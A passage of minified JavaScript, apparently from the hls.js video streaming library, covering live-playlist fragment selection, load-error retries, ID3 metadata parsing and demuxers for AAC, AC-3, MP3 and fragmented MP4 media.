loading ON for initial live fragment"),this.loadingParts=!0),o=this.getInitialLiveFragment(t,r);var d=this.hls.startPosition,h=this.hls.liveSyncPosition,f=o?(-1!==d&&d>=a?d:h)||o.start:e;this.log("Setting startPosition to "+f+" to match start frag at live edge. mainStart: "+d+" liveSyncPosition: "+h+" frag.start: "+(null==(u=o)?void 0:u.start)),this.startPosition=this.nextLoadPosition=f}}else e<=a&&(o=r[0]);if(!o){var c=this.loadingParts?t.partEnd:t.fragmentEnd;o=this.getFragmentAtPosition(e,c,t)}var g=this.filterReplacedPrimary(o,t);if(!g&&o){var v=o.sn-t.startSN;g=this.filterReplacedPrimary(r[v+1]||null,t)}return this.mapToInitFragWhenRequired(g)},r.isLoopLoading=function(e,t){var r=this.fragmentTracker.getState(e);return(r===Gt||r===Bt&&!!e.gap)&&this.nextLoadPosition>t},r.getNextFragmentLoopLoading=function(e,t,r,i,n){var a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t))&&!a.gap&&r.nextStart){var s=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i,0);if(null!==s&&r.len+s.len>=n){var o=a.sn;return this.loopSn!==o&&(this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+o),this.loopSn=o),null}}return this.loopSn=void 0,a},r.filterReplacedPrimary=function(e,t){if(!e)return e;if(Li(this.hls.config)&&e.type!==F){var r=this.hls.interstitialsManager,i=null==r?void 0:r.bufferingItem;if(i){var n=i.event;if(n){if(n.appendInPlace||Math.abs(e.start-i.start)>1||0===i.start)return null}else{if(e.end<=i.start&&!1===(null==t?void 0:t.live))return null;if(e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}}var a=null==r?void 0:r.playerQueue;if(a)for(var s=a.length;s--;){var o=a[s].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e},r.mapToInitFragWhenRequired=function(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment},r.getNextPart=function(e,t,r){for(var i=-1,n=!1,a=!0,s=0,o=e.length;s<o;s++){var l=e[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===t&&(i=s),n=u}return i},r.loadedEndOfParts=function(e,t){var r=e[e.length-1];return r&&t>r.start&&r.loaded},r.getInitialLiveFragment=function(e,t){var r=this.fragPrevious,i=null;if(r){if(e.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!R(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<e.length;++i){var n=e[i];if(St(t,r,n))return n}return null}(t,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=e.startSN&&n<=e.endSN){var a=t[n-e.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=At(t,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i},r.getFragmentAtPosition=function(e,t,r){var i,n,a=this.config,s=this.fragPrevious,o=r.fragments,l=r.endSN,u=r.fragmentHint,d=a.maxFragLookUpTolerance,h=r.partList,f=!!(this.loadingParts&&null!=h&&h.length&&u);if(f&&u&&!this.bitrateTest&&h[h.length-1].fragment.sn===u.sn&&(o=o.concat(u),l=u.sn),i=e<t?Et(s,o,e,e<this.lastCurrentTime||e>t-d||null!=(n=this.media)&&n.paused||!this.startFragRequested?0:d):o[o.length-1]){var c=i.sn-r.startSN,g=this.fragmentTracker.getState(i);if((g===Gt||g===Bt&&i.gap)&&(s=i),s&&i.sn===s.sn&&(!f||h[0].fragment.sn>i.sn||!r.live&&!f)&&s&&i.level===s.level){var v=o[c+1];i=i.sn<l&&this.fragmentTracker.getState(v)!==Gt?v:null}}return i},r.alignPlaylists=function(e,t,r){var i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=e.fragmentStart,a=!t,s=e.alignedSliding&&R(n);if(a||!s&&!n){!function(e,t){e&&(yi(t,e),!t.alignedSliding&&e&&Ei(t,e),t.alignedSliding||!e||t.skippedSegments||li(e,t,!1))}(r,e);var o=e.fragmentStart;return this.log("Live playlist sliding: "+o.toFixed(2)+" start-sn: "+(t?t.startSN:"na")+"->"+e.startSN+" fragments: "+i),o}return n},r.waitForCdnTuneIn=function(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)},r.setStartPosition=function(e,t){var r=this.startPosition;r<t&&(r=-1);var i=this.timelineOffset;if(-1===r){var n=null!==this.startTimeOffset,a=n?this.startTimeOffset:e.startTimeOffset;null!==a&&R(a)?(r=t+a,a<0&&(r+=e.edge),r=Math.min(Math.max(t,r),t+e.totalduration),this.log("Setting startPosition to "+r+" for start time offset "+a+" found in "+(n?"multivariant":"media")+" playlist"),this.startPosition=r):e.live?(r=this.hls.liveSyncPosition||t,this.log("Setting startPosition to -1 to start at live edge "+r),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=r=0),this.lastCurrentTime=r+i}this.nextLoadPosition=r+i},r.getLoadPosition=function(){var e,t=this.media,r=0;return null!=(e=this.hls)&&e.hasEnoughToStart&&t?r=t.currentTime:this.nextLoadPosition>=0&&(r=this.nextLoadPosition),r},r.handleFragLoadAborted=function(e,t){this.transmuxer&&e.type===this.playlistType&&re(e)&&e.stats.aborted&&(this.warn("Fragment "+e.sn+(t?" part "+t.index:"")+" of "+this.playlistLabel()+" "+e.level+" was aborted"),this.resetFragmentLoading(e))},r.resetFragmentLoading=function(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===Si.FRAG_LOADING_WAITING_RETRY)||(this.state=Si.IDLE)},r.onFragmentOrKeyLoadError=function(e,t){if(t.chunkMeta&&!t.frag){var r=this.getCurrentContext(t.chunkMeta);r&&(t.frag=r.frag)}var i=t.frag;if(i&&i.type===e&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=t.details===D.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=t.errorAction,o=s||{},l=o.action,u=o.flags,d=o.retryCount,h=void 0===d?0:d,f=o.retryConfig,c=!!s&&!!f,g=c&&l===Ct,v=c&&!s.resolved&&u===Ot;if(!g&&v&&re(i)&&!i.endList)this.resetFragmentErrors(e),this.treatAsGap(i),s.resolved=!0;else if((g||v)&&h<f.maxNumRetry){this.resetStartWhenNotLoaded(this.levelLastLoaded);var m=It(f,h);this.warn("Fragment "+i.sn+" of "+e+" "+i.level+" errored with "+t.details+", retrying loading "+(h+1)+"/"+f.maxNumRetry+" in "+m+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+m,this.state=Si.FRAG_LOADING_WAITING_RETRY}else if(f&&s){if(this.resetFragmentErrors(e),!(h<f.maxNumRetry))return void this.warn(t.details+" reached or exceeded max retry ("+h+")");a||l===Pt||(s.resolved=!0)}else this.state=l===_t?Si.WAITING_LEVEL:Si.ERROR;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(e){if(this.state===Si.PARSING||this.state===Si.PARSED){var t=e.frag,r=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==t?void 0:t.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+r+" buffer"),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(e){e===M&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==Si.STOPPED&&(this.state=Si.IDLE)},r.afterBufferFlushed=function(e,t,r){if(e){var i=ar.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,r),this.state===Si.ENDED&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==Si.STOPPED&&(this.state=Si.IDLE)},r.resetStartWhenNotLoaded=function(e){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;var t=e?e.details:null;null!=t&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(e){this.warn("The loading context changed while buffering fragment "+e.sn+" of "+this.playlistLabel()+" "+e.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()},r.removeUnbufferedFrags=function(e){void 0===e&&(e=0),this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(e,t,r,i){var n=this,a=r.details;if(a){var s;if(!Object.keys(e.elementaryStreams).reduce((function(t,s){var o=e.elementaryStreams[s];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return n.warn("Could not parse fragment "+e.sn+" "+s+" duration reliably ("+l+")"),t||!1;var u=i?0:ai(a,e,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return n.hls.trigger(_.LEVEL_PTS_UPDATED,{details:a,level:r,drift:u,type:s,frag:e,start:o.startPTS,end:o.endPTS}),!0}return t}),!1)&&(0===r.fragmentError&&this.treatAsGap(e,r),null===(null==(s=this.transmuxer)?void 0:s.error))){var o=new Error("Found no media in fragment "+e.sn+" of "+this.playlistLabel()+" "+e.level+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:e,reason:"Found no media in msn "+e.sn+" of "+this.playlistLabel()+' "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Si.PARSED,this.log("Parsed "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+")"),this.hls.trigger(_.FRAG_PARSED,{frag:e,part:t})}else this.warn("level.details undefined")},r.playlistLabel=function(){return this.playlistType===x?"level":"track"},r.fragInfo=function(e,t,r){var i,n;return void 0===t&&(t=!0),this.playlistLabel()+" "+e.level+" ("+(r?"part":"frag")+":["+(null!=(i=t&&!r?e.startPTS:(r||e).start)?i:NaN).toFixed(3)+"-"+(null!=(n=t&&!r?e.endPTS:(r||e).end)?n:NaN).toFixed(3)+"]"+(r&&"main"===e.type?"INDEPENDENT="+(r.independent?"YES":"NO"):"")},r.treatAsGap=function(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)},r.resetTransmuxer=function(){var e;null==(e=this.transmuxer)||e.reset()},r.recoverWorkerError=function(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())},n(t,[{key:"startPositionValue",get:function(){var e=this.nextLoadPosition,t=this.startPosition;return-1===t&&e?e:t}},{key:"bufferingEnabled",get:function(){return this.buffering}},{key:"inFlightFrag",get:function(){return{frag:this.fragCurrent,state:this.state}}},{key:"timelineOffset",get:function(){var e,t=this.config.timelineOffset;return t?(null==(e=this.getLevelDetails())?void 0:e.appliedTimelineOffset)||t:0}},{key:"primaryPrefetch",get:function(){var e,t;return!(!Li(this.hls.config)||!(null==(e=this.hls.interstitialsManager)||null==(t=e.playingItem)?void 0:t.event))}},{key:"state",get:function(){return this._state},set:function(e){var t=this._state;t!==e&&(this._state=e,this.log(t+"->"+e))}}])}(rr);function Li(e){return!!e.interstitialsController&&!1!==e.enableInterstitialPlayback}var Ri=function(){function e(){this.chunks=[],this.dataLength=0}var t=e.prototype;return t.push=function(e){this.chunks.push(e),this.dataLength+=e.length},t.flush=function(){var e,t=this.chunks,r=this.dataLength;return t.length?(e=1===t.length?t[0]:function(e,t){for(var r=new Uint8Array(t),i=0,n=0;n<e.length;n++){var a=e[n];r.set(a,i),i+=a.length}return r}(t,r),this.reset(),e):new Uint8Array(0)},t.reset=function(){this.chunks.length=0,this.dataLength=0},e}();function Ii(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function bi(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function ki(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]}function Di(e,t){for(var r=t,i=0;bi(e,t);)i+=10,i+=ki(e,t+6),Ii(e,t+10)&&(i+=10),t+=i;if(i>0)return e.subarray(r,r+i)}function _i(e,t){return 255===e[t]&&240==(246&e[t+1])}function Pi(e,t){return 1&e[t+1]?7:9}function Ci(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function wi(e,t){return t+1<e.length&&_i(e,t)}function Oi(e,t){if(wi(e,t)){var r=Pi(e,t);if(t+r>=e.length)return!1;var i=Ci(e,t);if(i<=r)return!1;var n=t+i;return n===e.length||wi(e,n)}return!1}function xi(e,t,r,i,n){if(!e.samplerate){var a=function(e,t,r,i){var n=t[r+2],a=n>>2&15;if(!(a>12)){var s=1+(n>>6&3),o=t[r+3]>>6&3|(1&n)<<2,l="mp4a.40."+s,u=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350][a],d=a;5!==s&&29!==s||(d-=3);var h=[s<<3|(14&d)>>1,(1&d)<<7|o<<3];return j.log("manifest codec:"+i+", parsed codec:"+l+", channels:"+o+", rate:"+u+" (ADTS object type:"+s+" sampling index:"+a+")"),{config:h,samplerate:u,channelCount:o,codec:l,parsedCodec:l,manifestCodec:i}}var f=new Error("invalid ADTS sampling index:"+a);e.emit(_.ERROR,_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,fatal:!0,error:f,reason:f.message})}(t,r,i,n);if(!a)return;o(e,a)}}function Mi(e){return 9216e4/e}function Fi(e,t,r,i,n){var a,s=i+n*Mi(e.samplerate),o=function(e,t){var r=Pi(e,t);if(t+r<=e.length){var i=Ci(e,t)-r;if(i>0)return{headerLength:r,frameLength:i}}}(t,r);if(o){var l=o.frameLength,u=o.headerLength,d=u+l,h=Math.max(0,r+d-t.length);h?(a=new Uint8Array(d-u)).set(t.subarray(r+u,t.length),0):a=t.subarray(r+u,r+d);var f={unit:a,pts:s};return h||e.samples.push(f),{sample:f,length:d,missing:h}}var c=t.length-r;return(a=new Uint8Array(c)).set(t.subarray(r,t.length),0),{sample:{unit:a,pts:s},length:c,missing:-1}}function Ni(e,t){return bi(e,t)&&ki(e,t+6)+10<=e.length-t}function Ui(e,t){if(e<0)return-Ui(-e,t);var r=Math.pow(10,t);if(Math.abs(e*r%1-.5)<Number.EPSILON){var i=Math.floor(e*r);return(i%2==0?i:i+1)/r}return Math.round(e*r)/r}function Bi(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1/0),function(e,t,r,i){var n=function(e){return e instanceof ArrayBuffer?e:e.buffer}(e),a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var s,o=(s=e)&&s.buffer instanceof ArrayBuffer&&void 0!==s.byteLength&&void 0!==s.byteOffset?e.byteOffset:0,l=(o+e.byteLength)/a,u=(o+t)/a,d=Math.floor(Math.max(0,Math.min(u,l))),h=Math.floor(Math.min(d+Math.max(r,0),l));return new i(n,d,h-d)}(e,t,r,Uint8Array)}function Gi(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if(!(e.size<2))if(3===e.data[0]){var r=e.data.subarray(1).indexOf(0);if(-1!==r){var i=z(Bi(e.data,1,r)),n=e.data[2+r],a=e.data.subarray(3+r).indexOf(0);if(-1!==a){var s,o=z(Bi(e.data,3+r,a));return s="--\x3e"===i?z(Bi(e.data,4+r+a)):function(e){return e instanceof ArrayBuffer?e:0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer}(e.data.subarray(4+r+a)),t.mimeType=i,t.pictureType=n,t.description=o,t.data=s,t}}}else console.log("Ignore frame with unrecognized character encoding")}function Ki(e){return"PRIV"===e.type?function(e){if(!(e.size<2)){var t=z(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}}(e):"W"===e.type[0]?function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=z(e.data.subarray(t),!0);t+=r.length+1;var i=z(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=z(e.data);return{key:e.type,info:"",data:n}}(e):"APIC"===e.type?Gi(e):function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=z(e.data.subarray(t),!0);t+=r.length+1;var i=z(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=z(e.data.subarray(1));return{key:e.type,info:"",data:n}}}(e)}function Hi(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=ki(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}}var Vi=10,Yi=10;function Wi(e){for(var t=0,r=[];bi(e,t);){var i=ki(e,t+6);e[t+5]>>6&1&&(t+=Vi);for(var n=(t+=Vi)+i;t+Yi<n;){var a=Hi(e.subarray(t)),s=Ki(a);s&&r.push(s),t+=a.size+Vi}Ii(e,t)&&(t+=Vi)}return r}function ji(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info}function qi(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}}function Xi(e){for(var t=Wi(e),r=0;r<t.length;r++){var i=t[r];if(ji(i))return qi(i)}}var zi=function(e){return e.audioId3="org.id3",e.dateRange="com.apple.quicktime.HLS",e.emsg="https://aomedia.org/emsg/ID3",e.misbklv="urn:misb:KLV:bin:1910.1",e}({});function Qi(e,t){return void 0===e&&(e=""),void 0===t&&(t=9e4),{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}var $i=function(){function e(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},t.resetTimeStamp=function(e){this.initPTS=e,this.resetContiguity()},t.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},t.canParse=function(e,t){return!1},t.appendFrame=function(e,t,r){},t.demux=function(e,t){this.cachedData&&(e=Ie(this.cachedData,e),this.cachedData=null);var r,i=Di(e,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?Xi(i):void 0,l=e.length;for((null===this.basePTS||0===this.frameIndex&&R(o))&&(this.basePTS=Ji(o,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:zi.audioId3,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(e,n)){var u=this.appendFrame(a,e,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else Ni(e,n)?(i=Di(e,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:zi.audioId3,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var d=e.slice(r);this.cachedData?this.cachedData=Ie(this.cachedData,d):this.cachedData=d}}return{audioTrack:a,videoTrack:Qi(),id3Track:s,textTrack:Qi()}},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},t.flush=function(e){var t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Qi(),id3Track:this._id3Track,textTrack:Qi()}},t.destroy=function(){this.cachedData=null,this._audioTrack=this._id3Track=void 0},e}(),Ji=function(e,t,r){return R(e)?90*e:9e4*t+(r?9e4*r.baseTime/r.timescale:0)},Zi=null,en=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],tn=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rn=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],nn=[0,1,1,4];function an(e,t,r,i,n){if(!(r+24>t.length)){var a=sn(t,r);if(a&&r+a.frameLength<=t.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:t.subarray(r,r+a.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function sn(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,n=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=e[t+2]>>1&1,o=e[t+3]>>6,l=1e3*en[14*(3===r?3-i:3===i?3:4)+n-1],u=tn[3*(3===r?0:2===r?1:2)+a],d=3===o?1:2,h=rn[r][i],f=nn[i],c=8*h*f,g=Math.floor(h*l/u+s)*f;if(null===Zi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Zi=v?parseInt(v[1]):0}return!!Zi&&Zi<=87&&2===i&&l>=224e3&&0===o&&(e[t+3]=128|e[t+3]),{sampleRate:u,channelCount:d,frameLength:g,samplesPerFrame:c}}}function on(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])}function ln(e,t){return t+1<e.length&&on(e,t)}function un(e,t){if(t+1<e.length&&on(e,t)){var r=sn(e,t),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=t+i;return n===e.length||ln(e,n)}return!1}var dn=function(e){function t(t,r){var i;return(i=e.call(this)||this).observer=void 0,i.config=void 0,i.observer=t,i.config=r,i}u(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e,t){if(!e)return!1;var r=Di(e,0),i=(null==r?void 0:r.length)||0;if(un(e,i))return!1;for(var n=e.length;i<n;i++)if(Oi(e,i))return t.log("ADTS sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return function(e,t){return t+5<e.length}(e,t)&&_i(e,t)&&Ci(e,t)<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){xi(e,this.observer,t,r,e.manifestCodec);var i=Fi(e,t,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},t}($i),hn=function(e,t){var r=0,i=5;t+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=e[t];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],t+=1,i-=o}return r},fn=function(e){function t(t){var r;return(r=e.call(this)||this).observer=void 0,r.observer=t,r}u(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(e,t){return t+64<e.length},r.appendFrame=function(e,t,r){var i=cn(e,t,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:e.samples[e.samples.length-1],length:i,missing:0}},t.probe=function(e){if(!e)return!1;var t=Di(e,0);if(!t)return!1;var r=t.length;return 11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<16},t}($i);function cn(e,t,r,i,n){if(r+8>t.length)return-1;if(11!==t[r]||119!==t[r+1])return-1;var a=t[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&t[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>t.length)return-1;var u=t[r+6]>>5,d=0;2===u?d+=2:(1&u&&1!==u&&(d+=2),4&u&&(d+=2));var h=(t[r+6]<<8|t[r+7])>>12-d&1,f=[2,1,2,3,3,4,4,5][u]+h,c=t[r+5]>>3,g=7&t[r+5],v=new Uint8Array([a<<6|c<<1|g>>2,(3&g)<<6|u<<3|h<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=t.subarray(r,r+l);return e.config=v,e.channelCount=f,e.samplerate=s,e.samples.push({unit:p,pts:m}),l}var gn=function(e){function t(){return e.apply(this,arguments)||this}u(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e){if(!e)return!1;var t=Di(e,0),r=(null==t?void 0:t.length)||0;if(t&&11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<=16)return!1;for(var i=e.length;r<i;r++)if(un(e,r))return j.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return on(e,t)&&4<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){if(null!==this.basePTS)return an(e,t,r,this.basePTS,this.frameIndex)},t}($i),vn=/\/emsg[-/]ID3/i,mn=function(){function e(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}var t=e.prototype;return t.resetTimeStamp=function(){},t.resetInitSegment=function(e,t,r,i){var n=this.videoTrack=Qi("video",1),a=this.audioTrack=Qi("audio",1),s=this.txtTrack=Qi("text",1);if(this.id3Track=Qi("id3",1),this.timeOffset=0,null!=e&&e.byteLength){var o=pe(e);if(o.video){var l=o.video,u=l.id,d=l.timescale,h=l.codec,f=l.supplemental;n.id=u,n.timescale=s.timescale=d,n.codec=h,n.supplemental=f}if(o.audio){var c=o.audio,g=c.id,v=c.timescale,m=c.codec;a.id=g,a.timescale=v,a.codec=m}s.id=le.text,n.sampleDuration=0,n.duration=a.duration=i}},t.resetContiguity=function(){this.remainderData=null},e.probe=function(e){return function(e){for(var t=e.byteLength,r=0;r<t;){var i=he(e,r);if(i>8&&109===e[r+4]&&111===e[r+5]&&111===e[r+6]&&102===e[r+7])return!0;r=i>1?r+i:t}return!1}(e)},t.demux=function(e,t){this.timeOffset=t;var r=e,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Ie(this.remainderData,e));var a=function(e){var t={valid:null,remainder:null},r=ve(e,["moof"]);if(r.length<2)return t.remainder=e,t;var i=r[r.length-1];return t.valid=e.slice(0,i.byteOffset-8),t.remainder=e.slice(i.byteOffset-8),t}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,t);return n.samples=be(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},t.flush=function(){var e=this.timeOffset,t=this.videoTrack,r=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(t,this.timeOffset);return r.samples=be(e,t),{videoTrack:t,audioTrack:Qi(),id3Track:i,textTrack:Qi()}},t.extractID3Track=function(e,t){var r=this,i=this.id3Track;if(e.samples.length){var n=ve(e.samples,["emsg"]);n&&n.forEach((function(e){var n=function(e){var t=e[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===t){for(;"\0"!==ue(e.subarray(u,u+1));)r+=ue(e.subarray(u,u+1)),u+=1;for(r+=ue(e.subarray(u,u+1)),u+=1;"\0"!==ue(e.subarray(u,u+1));)i+=ue(e.subarray(u,u+1)),u+=1;i+=ue(e.subarray(u,u+1)),u+=1,n=he(e,12),a=he(e,16),o=he(e,20),l=he(e,24),u=28}else if(1===t){n=he(e,u+=4);var 